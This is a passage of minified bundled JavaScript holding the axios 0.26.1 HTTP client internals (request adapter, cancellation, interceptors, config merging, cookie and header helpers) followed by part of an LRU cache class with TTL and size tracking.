m(){t3.cancelToken&&t3.cancelToken.unsubscribe(p),t3.signal&&t3.signal.removeEventListener("abort",p)}r.isFormData(d)&&delete g["Content-Type"];var v=new XMLHttpRequest;if(t3.auth){var w=t3.auth.username||"",b=t3.auth.password?unescape(encodeURIComponent(t3.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+b)}var x=a(t3.baseURL,t3.url);function S(){if(v){var r2="getAllResponseHeaders"in v?u(v.getAllResponseHeaders()):null,s2={data:y&&y!=="text"&&y!=="json"?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:r2,config:t3,request:v};n(function(t4){e3(t4),m()},function(t4){i2(t4),m()},s2),v=null}}if(v.open(t3.method.toUpperCase(),o(x,t3.params,t3.paramsSerializer),!0),v.timeout=t3.timeout,"onloadend"in v?v.onloadend=S:v.onreadystatechange=function(){v&&v.readyState===4&&(v.status!==0||v.responseURL&&v.responseURL.indexOf("file:")===0)&&setTimeout(S)},v.onabort=function(){v&&(i2(l("Request aborted",t3,"ECONNABORTED",v)),v=null)},v.onerror=function(){i2(l("Network Error",t3,null,v)),v=null},v.ontimeout=function(){var e4=t3.timeout?"timeout of "+t3.timeout+"ms exceeded":"timeout exceeded",r2=t3.transitional||h;t3.timeoutErrorMessage&&(e4=t3.timeoutErrorMessage),i2(l(e4,t3,r2.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},r.isStandardBrowserEnv()){var E=(t3.withCredentials||c(x))&&t3.xsrfCookieName?s.read(t3.xsrfCookieName):void 0;E&&(g[t3.xsrfHeaderName]=E)}"setRequestHeader"in v&&r.forEach(g,function(t4,e4){d===void 0&&e4.toLowerCase()==="content-type"?delete g[e4]:v.setRequestHeader(e4,t4)}),r.isUndefined(t3.withCredentials)||(v.withCredentials=!!t3.withCredentials),y&&y!=="json"&&(v.responseType=t3.responseType),typeof t3.onDownloadProgress=="function"&&v.addEventListener("progress",t3.onDownloadProgress),typeof t3.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t3.onUploadProgress),(t3.cancelToken||t3.signal)&&(p=function(t4){v&&(i2(!t4||t4&&t4.type?new f("canceled"):t4),v.abort(),v=null)},t3.cancelToken&&t3.cancelToken.subscribe(p),t3.signal&&(t3.signal.aborted?p():t3.signal.addEventListener("abort",p))),d||(d=null),v.send(d)})}},609:(t2,e2,i)=>{"use strict";var r=i(867),n=i(849),s=i(321),o=i(185),a=function t3(e3){var i2=new s(e3),a2=n(s.prototype.request,i2);return r.extend(a2,s.prototype,i2),r.extend(a2,i2),a2.create=function(i3){return t3(o(e3,i3))},a2}(i(546));a.Axios=s,a.Cancel=i(263),a.CancelToken=i(972),a.isCancel=i(502),a.VERSION=i(288).version,a.all=function(t3){return Promise.all(t3)},a.spread=i(713),a.isAxiosError=i(268),t2.exports=a,t2.exports.default=a},263:t2=>{"use strict";function e2(t3){this.message=t3}e2.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e2.prototype.__CANCEL__=!0,t2.exports=e2},972:(t2,e2,i)=>{"use strict";var r=i(263);function n(t3){if(typeof t3!="function")throw new TypeError("executor must be a function.");var e3;this.promise=new Promise(function(t4){e3=t4});var i2=this;this.promise.then(function(t4){if(i2._listeners){var e4,r2=i2._listeners.length;for(e4=0;e4<r2;e4++)i2._listeners[e4](t4);i2._listeners=null}}),this.promise.then=function(t4){var e4,r2=new Promise(function(t5){i2.subscribe(t5),e4=t5}).then(t4);return r2.cancel=function(){i2.unsubscribe(e4)},r2},t3(function(t4){i2.reason||(i2.reason=new r(t4),e3(i2.reason))})}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.prototype.subscribe=function(t3){this.reason?t3(this.reason):this._listeners?this._listeners.push(t3):this._listeners=[t3]},n.prototype.unsubscribe=function(t3){if(this._listeners){var e3=this._listeners.indexOf(t3);e3!==-1&&this._listeners.splice(e3,1)}},n.source=function(){var t3;return{token:new n(function(e3){t3=e3}),cancel:t3}},t2.exports=n},502:t2=>{"use strict";t2.exports=function(t3){return!(!t3||!t3.__CANCEL__)}},321:(t2,e2,i)=>{"use strict";var r=i(867),n=i(327),s=i(782),o=i(572),a=i(185),u=i(875),c=u.validators;function l(t3){this.defaults=t3,this.interceptors={request:new s,response:new s}}l.prototype.request=function(t3,e3){typeof t3=="string"?(e3=e3||{}).url=t3:e3=t3||{},(e3=a(this.defaults,e3)).method?e3.method=e3.method.toLowerCase():this.defaults.method?e3.method=this.defaults.method.toLowerCase():e3.method="get";var i2=e3.transitional;i2!==void 0&&u.assertOptions(i2,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var r2=[],n2=!0;this.interceptors.request.forEach(function(t4){typeof t4.runWhen=="function"&&t4.runWhen(e3)===!1||(n2=n2&&t4.synchronous,r2.unshift(t4.fulfilled,t4.rejected))});var s2,l2=[];if(this.interceptors.response.forEach(function(t4){l2.push(t4.fulfilled,t4.rejected)}),!n2){var h=[o,void 0];for(Array.prototype.unshift.apply(h,r2),h=h.concat(l2),s2=Promise.resolve(e3);h.length;)s2=s2.then(h.shift(),h.shift());return s2}for(var f=e3;r2.length;){var p=r2.shift(),d=r2.shift();try{f=p(f)}catch(t4){d(t4);break}}try{s2=o(f)}catch(t4){return Promise.reject(t4)}for(;l2.length;)s2=s2.then(l2.shift(),l2.shift());return s2},l.prototype.getUri=function(t3){return t3=a(this.defaults,t3),n(t3.url,t3.params,t3.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t3){l.prototype[t3]=function(e3,i2){return this.request(a(i2||{},{method:t3,url:e3,data:(i2||{}).data}))}}),r.forEach(["post","put","patch"],function(t3){l.prototype[t3]=function(e3,i2,r2){return this.request(a(r2||{},{method:t3,url:e3,data:i2}))}}),t2.exports=l},782:(t2,e2,i)=>{"use strict";var r=i(867);function n(){this.handlers=[]}n.prototype.use=function(t3,e3,i2){return this.handlers.push({fulfilled:t3,rejected:e3,synchronous:!!i2&&i2.synchronous,runWhen:i2?i2.runWhen:null}),this.handlers.length-1},n.prototype.eject=function(t3){this.handlers[t3]&&(this.handlers[t3]=null)},n.prototype.forEach=function(t3){r.forEach(this.handlers,function(e3){e3!==null&&t3(e3)})},t2.exports=n},97:(t2,e2,i)=>{"use strict";var r=i(793),n=i(303);t2.exports=function(t3,e3){return t3&&!r(e3)?n(t3,e3):e3}},61:(t2,e2,i)=>{"use strict";var r=i(481);t2.exports=function(t3,e3,i2,n,s){var o=new Error(t3);return r(o,e3,i2,n,s)}},572:(t2,e2,i)=>{"use strict";var r=i(867),n=i(527),s=i(502),o=i(546),a=i(263);function u(t3){if(t3.cancelToken&&t3.cancelToken.throwIfRequested(),t3.signal&&t3.signal.aborted)throw new a("canceled")}t2.exports=function(t3){return u(t3),t3.headers=t3.headers||{},t3.data=n.call(t3,t3.data,t3.headers,t3.transformRequest),t3.headers=r.merge(t3.headers.common||{},t3.headers[t3.method]||{},t3.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e3){delete t3.headers[e3]}),(t3.adapter||o.adapter)(t3).then(function(e3){return u(t3),e3.data=n.call(t3,e3.data,e3.headers,t3.transformResponse),e3},function(e3){return s(e3)||(u(t3),e3&&e3.response&&(e3.response.data=n.call(t3,e3.response.data,e3.response.headers,t3.transformResponse))),Promise.reject(e3)})}},481:t2=>{"use strict";t2.exports=function(t3,e2,i,r,n){return t3.config=e2,i&&(t3.code=i),t3.request=r,t3.response=n,t3.isAxiosError=!0,t3.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t3}},185:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){e3=e3||{};var i2={};function n(t4,e4){return r.isPlainObject(t4)&&r.isPlainObject(e4)?r.merge(t4,e4):r.isPlainObject(e4)?r.merge({},e4):r.isArray(e4)?e4.slice():e4}function s(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(t3[i3],e3[i3])}function o(t4){if(!r.isUndefined(e3[t4]))return n(void 0,e3[t4])}function a(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(void 0,e3[i3])}function u(i3){return i3 in e3?n(t3[i3],e3[i3]):i3 in t3?n(void 0,t3[i3]):void 0}var c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return r.forEach(Object.keys(t3).concat(Object.keys(e3)),function(t4){var e4=c[t4]||s,n2=e4(t4);r.isUndefined(n2)&&e4!==u||(i2[t4]=n2)}),i2}},26:(t2,e2,i)=>{"use strict";var r=i(61);t2.exports=function(t3,e3,i2){var n=i2.config.validateStatus;i2.status&&n&&!n(i2.status)?e3(r("Request failed with status code "+i2.status,i2.config,null,i2.request,i2)):t3(i2)}},527:(t2,e2,i)=>{"use strict";var r=i(867),n=i(546);t2.exports=function(t3,e3,i2){var s=this||n;return r.forEach(i2,function(i3){t3=i3.call(s,t3,e3)}),t3}},546:(t2,e2,i)=>{"use strict";var r=i(867),n=i(16),s=i(481),o=i(874),a={"Content-Type":"application/x-www-form-urlencoded"};function u(t3,e3){!r.isUndefined(t3)&&r.isUndefined(t3["Content-Type"])&&(t3["Content-Type"]=e3)}var c,l={transitional:o,adapter:((typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(c=i(448)),c),transformRequest:[function(t3,e3){return n(e3,"Accept"),n(e3,"Content-Type"),r.isFormData(t3)||r.isArrayBuffer(t3)||r.isBuffer(t3)||r.isStream(t3)||r.isFile(t3)||r.isBlob(t3)?t3:r.isArrayBufferView(t3)?t3.buffer:r.isURLSearchParams(t3)?(u(e3,"application/x-www-form-urlencoded;charset=utf-8"),t3.toString()):r.isObject(t3)||e3&&e3["Content-Type"]==="application/json"?(u(e3,"application/json"),function(t4,e4,i2){if(r.isString(t4))try{return(0,JSON.parse)(t4),r.trim(t4)}catch(t5){if(t5.name!=="SyntaxError")throw t5}return(0,JSON.stringify)(t4)}(t3)):t3}],transformResponse:[function(t3){var e3=this.transitional||l.transitional,i2=e3&&e3.silentJSONParsing,n2=e3&&e3.forcedJSONParsing,o2=!i2&&this.responseType==="json";if(o2||n2&&r.isString(t3)&&t3.length)try{return JSON.parse(t3)}catch(t4){if(o2)throw t4.name==="SyntaxError"?s(t4,this,"E_JSON_PARSE"):t4}return t3}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t3){return t3>=200&&t3<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(t3){l.headers[t3]={}}),r.forEach(["post","put","patch"],function(t3){l.headers[t3]=r.merge(a)}),t2.exports=l},874:t2=>{"use strict";t2.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},288:t2=>{t2.exports={version:"0.26.1"}},849:t2=>{"use strict";t2.exports=function(t3,e2){return function(){for(var i=new Array(arguments.length),r=0;r<i.length;r++)i[r]=arguments[r];return t3.apply(e2,i)}}},327:(t2,e2,i)=>{"use strict";var r=i(867);function n(t3){return encodeURIComponent(t3).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t2.exports=function(t3,e3,i2){if(!e3)return t3;var s;if(i2)s=i2(e3);else if(r.isURLSearchParams(e3))s=e3.toString();else{var o=[];r.forEach(e3,function(t4,e4){t4!=null&&(r.isArray(t4)?e4+="[]":t4=[t4],r.forEach(t4,function(t5){r.isDate(t5)?t5=t5.toISOString():r.isObject(t5)&&(t5=JSON.stringify(t5)),o.push(n(e4)+"="+n(t5))}))}),s=o.join("&")}if(s){var a=t3.indexOf("#");a!==-1&&(t3=t3.slice(0,a)),t3+=(t3.indexOf("?")===-1?"?":"&")+s}return t3}},303:t2=>{"use strict";t2.exports=function(t3,e2){return e2?t3.replace(/\/+$/,"")+"/"+e2.replace(/^\/+/,""):t3}},372:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?{write:function(t3,e3,i2,n,s,o){var a=[];a.push(t3+"="+encodeURIComponent(e3)),r.isNumber(i2)&&a.push("expires="+new Date(i2).toGMTString()),r.isString(n)&&a.push("path="+n),r.isString(s)&&a.push("domain="+s),o===!0&&a.push("secure"),document.cookie=a.join("; ")},read:function(t3){var e3=document.cookie.match(new RegExp("(^|;\\s*)("+t3+")=([^;]*)"));return e3?decodeURIComponent(e3[3]):null},remove:function(t3){this.write(t3,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:t2=>{"use strict";t2.exports=function(t3){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t3)}},268:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3){return r.isObject(t3)&&t3.isAxiosError===!0}},985:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?function(){var t3,e3=/(msie|trident)/i.test(navigator.userAgent),i2=document.createElement("a");function n(t4){var r2=t4;return e3&&(i2.setAttribute("href",r2),r2=i2.href),i2.setAttribute("href",r2),{href:i2.href,protocol:i2.protocol?i2.protocol.replace(/:$/,""):"",host:i2.host,search:i2.search?i2.search.replace(/^\?/,""):"",hash:i2.hash?i2.hash.replace(/^#/,""):"",hostname:i2.hostname,port:i2.port,pathname:i2.pathname.charAt(0)==="/"?i2.pathname:"/"+i2.pathname}}return t3=n(window.location.href),function(e4){var i3=r.isString(e4)?n(e4):e4;return i3.protocol===t3.protocol&&i3.host===t3.host}}():function(){return!0}},16:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){r.forEach(t3,function(i2,r2){r2!==e3&&r2.toUpperCase()===e3.toUpperCase()&&(t3[e3]=i2,delete t3[r2])})}},109:(t2,e2,i)=>{"use strict";var r=i(867),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t2.exports=function(t3){var e3,i2,s,o={};return t3&&r.forEach(t3.split(`
`),function(t4){if(s=t4.indexOf(":"),e3=r.trim(t4.substr(0,s)).toLowerCase(),i2=r.trim(t4.substr(s+1)),e3){if(o[e3]&&n.indexOf(e3)>=0)return;o[e3]=e3==="set-cookie"?(o[e3]?o[e3]:[]).concat([i2]):o[e3]?o[e3]+", "+i2:i2}}),o}},713:t2=>{"use strict";t2.exports=function(t3){return function(e2){return t3.apply(null,e2)}}},875:(t2,e2,i)=>{"use strict";var r=i(288).version,n={};["object","boolean","number","function","string","symbol"].forEach(function(t3,e3){n[t3]=function(i2){return typeof i2===t3||"a"+(e3<1?"n ":" ")+t3}});var s={};n.transitional=function(t3,e3,i2){function n2(t4,e4){return"[Axios v"+r+"] Transitional option '"+t4+"'"+e4+(i2?". "+i2:"")}return function(i3,r2,o){if(t3===!1)throw new Error(n2(r2," has been removed"+(e3?" in "+e3:"")));return e3&&!s[r2]&&(s[r2]=!0,console.warn(n2(r2," has been deprecated since v"+e3+" and will be removed in the near future"))),!t3||t3(i3,r2,o)}},t2.exports={assertOptions:function(t3,e3,i2){if(typeof t3!="object")throw new TypeError("options must be an object");for(var r2=Object.keys(t3),n2=r2.length;n2-- >0;){var s2=r2[n2],o=e3[s2];if(o){var a=t3[s2],u=a===void 0||o(a,s2,t3);if(u!==!0)throw new TypeError("option "+s2+" must be "+u)}else if(i2!==!0)throw Error("Unknown option "+s2)}},validators:n}},867:(t2,e2,i)=>{"use strict";var r=i(849),n=Object.prototype.toString;function s(t3){return Array.isArray(t3)}function o(t3){return t3===void 0}function a(t3){return n.call(t3)==="[object ArrayBuffer]"}function u(t3){return t3!==null&&typeof t3=="object"}function c(t3){if(n.call(t3)!=="[object Object]")return!1;var e3=Object.getPrototypeOf(t3);return e3===null||e3===Object.prototype}function l(t3){return n.call(t3)==="[object Function]"}function h(t3,e3){if(t3!=null)if(typeof t3!="object"&&(t3=[t3]),s(t3))for(var i2=0,r2=t3.length;i2<r2;i2++)e3.call(null,t3[i2],i2,t3);else for(var n2 in t3)Object.prototype.hasOwnProperty.call(t3,n2)&&e3.call(null,t3[n2],n2,t3)}t2.exports={isArray:s,isArrayBuffer:a,isBuffer:function(t3){return t3!==null&&!o(t3)&&t3.constructor!==null&&!o(t3.constructor)&&typeof t3.constructor.isBuffer=="function"&&t3.constructor.isBuffer(t3)},isFormData:function(t3){return n.call(t3)==="[object FormData]"},isArrayBufferView:function(t3){return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?ArrayBuffer.isView(t3):t3&&t3.buffer&&a(t3.buffer)},isString:function(t3){return typeof t3=="string"},isNumber:function(t3){return typeof t3=="number"},isObject:u,isPlainObject:c,isUndefined:o,isDate:function(t3){return n.call(t3)==="[object Date]"},isFile:function(t3){return n.call(t3)==="[object File]"},isBlob:function(t3){return n.call(t3)==="[object Blob]"},isFunction:l,isStream:function(t3){return u(t3)&&l(t3.pipe)},isURLSearchParams:function(t3){return n.call(t3)==="[object URLSearchParams]"},isStandardBrowserEnv:function(){return(typeof navigator>"u"||navigator.product!=="ReactNative"&&navigator.product!=="NativeScript"&&navigator.product!=="NS")&&typeof window<"u"&&typeof document<"u"},forEach:h,merge:function t3(){var e3={};function i2(i3,r3){c(e3[r3])&&c(i3)?e3[r3]=t3(e3[r3],i3):c(i3)?e3[r3]=t3({},i3):s(i3)?e3[r3]=i3.slice():e3[r3]=i3}for(var r2=0,n2=arguments.length;r2<n2;r2++)h(arguments[r2],i2);return e3},extend:function(t3,e3,i2){return h(e3,function(e4,n2){t3[n2]=i2&&typeof e4=="function"?r(e4,i2):e4}),t3},trim:function(t3){return t3.trim?t3.trim():t3.replace(/^\s+|\s+$/g,"")},stripBOM:function(t3){return t3.charCodeAt(0)===65279&&(t3=t3.slice(1)),t3}}},593:t2=>{const e2=typeof performance=="object"&&performance&&typeof performance.now=="function"?performance:Date,i=typeof AbortController<"u"?AbortController:Object.assign(class{constructor(){this.signal=new i.AbortSignal}abort(){this.signal.aborted=!0}},{AbortSignal:class{constructor(){this.aborted=!1}}}),r=new Set,n=(t3,e3)=>{const i2=`LRU_CACHE_OPTION_${t3}`;a(i2)&&u(i2,`${t3} option`,`options.${e3}`,p)},s=(t3,e3)=>{const i2=`LRU_CACHE_METHOD_${t3}`;if(a(i2)){const{prototype:r2}=p,{get:n2}=Object.getOwnPropertyDescriptor(r2,t3);u(i2,`${t3} method`,`cache.${e3}()`,n2)}},o=(...t3)=>{typeof process=="object"&&process&&typeof process.emitWarning=="function"?process.emitWarning(...t3):console.error(...t3)},a=t3=>!r.has(t3),u=(t3,e3,i2,n2)=>{r.add(t3),o(`The ${e3} is deprecated. Please use ${i2} instead.`,"DeprecationWarning",t3,n2)},c=t3=>t3&&t3===Math.floor(t3)&&t3>0&&isFinite(t3),l=t3=>c(t3)?t3<=Math.pow(2,8)?Uint8Array:t3<=Math.pow(2,16)?Uint16Array:t3<=Math.pow(2,32)?Uint32Array:t3<=Number.MAX_SAFE_INTEGER?h:null:null;class h extends Array{constructor(t3){super(t3),this.fill(0)}}class f{constructor(t3){if(t3===0)return[];const e3=l(t3);this.heap=new e3(t3),this.length=0}push(t3){this.heap[this.length++]=t3}pop(){return this.heap[--this.length]}}class p{constructor(t3={}){const{max:e3=0,ttl:i2,ttlResolution:s2=1,ttlAutopurge:u2,updateAgeOnGet:h2,updateAgeOnHas:d,allowStale:g,dispose:y,disposeAfter:m,noDisposeOnSet:v,noUpdateTTL:w,maxSize:b=0,sizeCalculation:x,fetchMethod:S}=t3,{length:E,maxAge:A,stale:_}=t3 instanceof p?{}:t3;if(e3!==0&&!c(e3))throw new TypeError("max option must be a nonnegative integer");const O=e3?l(e3):Array;if(!O)throw new Error("invalid max value: "+e3);if(this.max=e3,this.maxSize=b,this.sizeCalculation=x||E,this.sizeCalculation){if(!this.maxSize)throw new TypeError("cannot set sizeCalculation without setting maxSize");if(typeof this.sizeCalculation!="function")throw new TypeError("sizeCalculation set to non-function")}if(this.fetchMethod=S||null,this.fetchMethod&&typeof this.fetchMethod!="function")throw new TypeError("fetchMethod must be a function if specified");if(this.keyMap=new Map,this.keyList=new Array(e3).fill(null),this.valList=new Array(e3).fill(null),this.next=new O(e3),this.prev=new O(e3),this.head=0,this.tail=0,this.free=new f(e3),this.initialFill=1,this.size=0,typeof y=="function"&&(this.dispose=y),typeof m=="function"?(this.disposeAfter=m,this.disposed=[]):(this.disposeAfter=null,this.disposed=null),this.noDisposeOnSet=!!v,this.noUpdateTTL=!!w,this.maxSize!==0){if(!c(this.maxSize))throw new TypeError("maxSize must be a positive integer if specified");this.initializeSizeTracking()}if(this.allowStale=!!g||!!_,this.updateAgeOnGet=!!h2,this.updateAgeOnHas=!!d,this.ttlResolution=c(s2)||s2===0?s2:1,this.ttlAutopurge=!!u2,this.ttl=i2||A||0,this.ttl){if(!c(this.ttl))throw new TypeError("ttl must be a positive integer if specified");this.initializeTTLTracking()}if(this.max===0&&this.ttl===0&&this.maxSize===0)throw new TypeError("At least one of max, maxSize, or ttl is required");if(!this.ttlAutopurge&&!this.max&&!this.maxSize){const t4="LRU_CACHE_UNBOUNDED";a(t4)&&(r.add(t4),o("TTL caching without ttlAutopurge, max, or maxSize can result in unbounded memory consumption.","UnboundedCacheWarning",t4,p))}_&&n("stale","allowStale"),A&&n("maxAge","ttl"),E&&n("length","sizeCalculation")}getRemainingTTL(t3){return this.has(t3,{updateAgeOnHas:!1})?1/0:0}initializeTTLTracking(){this.ttls=new h(this.max),this.starts=new h(this.max),this.setItemTTL=(t4,i3)=>{if(this.starts[t4]=i3!==0?e2.now():0,this.ttls[t4]=i3,i3!==0&&this.ttlAutopurge){const e3=setTimeout(()=>{this.isStale(t4)&&this.delete(this.keyList[t4])},i3+1);e3.unref&&e3.unref()}},this.updateItemAge=t4=>{this.starts[t4]=this.ttls[t4]!==0?e2.now():0};let t3=0;const i2=()=>{const i3=e2.now();if(this.ttlResolution>0){t3=i3;const e3=setTimeout(()=>t3=0,this.ttlResolution);e3.unref&&e3.unref()}return i3};this.getRemainingTTL=e3=>{const r2=this.keyMap.get(e3);return r2===void 0?0:this.ttls[r2]===0||this.starts[r2]===0?1/0:this.starts[r2]+this.ttls[r2]-(t3||i2())},this.isStale=e3=>this.ttls[e3]!==0&&this.starts[e3]!==0&&(t3||i2())-this.starts[e3]>this.ttls[e3]}updateItemAge(t3){}setItemTTL(t3,e3){}isStale(t3){return!1}initializeSizeTracking(){this.calculatedSize=0,this.sizes=new h(this.max),this.removeItemSize=t3=>this.calculatedSize-=this.sizes[t3],this.requireSize=(t3,e3,i2,r2)=>{if(!c(i2)){if(!r2)throw new TypeError("invalid size value (must be positive integer)");if(typeof r2!="function")throw new TypeError("sizeCalculation must be a function");if(i2=r2(e3,t3),!c(i2))throw new TypeError("sizeCalculation return invalid (expect positive integer)")}return i2},this.addItemSize=(t3,e3,i2,r2)=>{this.sizes[t3]=r2;const n2=this.maxSize-this.sizes[t3];for(;this.calculatedSize>n2;)this.evict(!0);this.calculatedSize+=this.sizes[t3]},this.delete=t3=>{if(this.size!==0){const e3=this.keyMap.get(t3);e3!==void 0&&(this.calculatedSize-=this.sizes[e3])}return p.prototype.delete.call(this,t3)}}removeItemSize(t3){}addItemSize(t3,e3,i2,r2){}requireSize(t3,e3,i2,r2){if(i2||r2)throw new TypeError("cannot set size without setting maxSize on cache")}*indexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.tail;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.head);)e3=this.prev[e3]}*rindexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.head;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.tail);)e3=this.next[e3]}isValidIndex(t3){return this.keyMap.get(this.keyList[t3])===t3}*entries(){for(const t3 of this.indexes())yield[this.keyList[t3],this.valList[t3]]}*rentries(){for(const t3 of this.rindexes())yield[this.keyList[t3],this.valList[t3]]}*keys(){for(const t3 of this.indexes())yield this.keyList[t3]}*rkeys(){for(const t3 of this.rindexes())yield this.keyList[t3]}*values(){for(const t3 of this.indexes())yield this.valList[t3]}*rvalues(){for(const t3 of this.rindexes())yield this.valList[t3]}[Symbol.iterator](){return this.entries()}find(t3,e3={}){for(const i2 of this.indexes())if(t3(this.valList[i2],this.keyList[i2],this))return this.get(this.keyList[i2],e3)}forEach(t3,e3=this){for(const i2 of this.indexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}rforEach(t3,e3=this){for(const i2 of this.rindexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t3=!1;for(const e3 of this.rindexes({allowStale:!0}))this.isStale(e3)&&(this.delete(this.keyList[e3]),t3=!0);return t3}dump(){const t3=[];for(const e3 of this.indexes()){const i2=this.keyList[e3],r2={value:this.valList[e3]};this.ttls&&(r2.ttl=this.ttls[e3]),this.sizes&&(r2.size=this.sizes[e3]),t3.unshift([i2,r2])}return t3}load(t3){this.clear();for(const[e3,i2]of t3)this.set(e3,i2.value,i2)}dispose(t3,e3,i2){}set(t3,e3,{ttl:i2=this.ttl,noDisposeOnSet:r2=this.noDisposeOnSet,size:n2=0,sizeCalculation:s2=this.sizeCalculation,noUpdateTTL:o2=this.noUpdateTTL}={}){n2=this.requireSize(t3,e3,n2,s2);let a2=this.size===0?void 0:this.keyMap.get(t3);if(a2===void 0)a2=this.newIndex(),this.keyList[a2]=t3,this.valList[a2]=e3,this.keyMap.set(t3,a2),this.next[this.tail]=a2,this.prev[a2]=this.tail,this.tail=a2,this.size++,this.addItemSize(a2,e3,t3,n2),o2=!1;else{const i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 